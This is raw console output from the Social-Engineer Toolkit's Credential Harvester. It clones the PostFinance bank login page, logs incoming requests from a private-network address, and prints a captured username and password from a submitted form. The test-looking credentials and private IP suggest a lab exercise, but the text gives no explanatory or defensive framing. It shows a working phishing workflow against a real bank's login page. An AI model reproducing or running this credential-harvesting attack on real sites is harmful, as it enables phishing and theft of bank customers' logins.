 [*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.22.22.58 - - [26/Apr/2022 21:53:07] "GET / HTTP/1.1" 200 -
172.22.22.58 - - [26/Apr/2022 21:53:08] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
172.22.22.58 - - [26/Apr/2022 21:53:08] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance
.ch/sc/fp/1/static/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.mi
n.js,https://www.postfinance.ch/etc.clientlibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.
ch/sc/unblu.integration.component.min.js,/sc/unblu.interceptor.min.js,https://www.postfinance.ch/ap/ga/e
f/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
172.22.22.58 - - [26/Apr/2022 21:53:08] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff2.css HTTP/1.1" 404
-
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=sen22
POSSIBLE PASSWORD FIELD FOUND: p_passw=sen22pwd
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.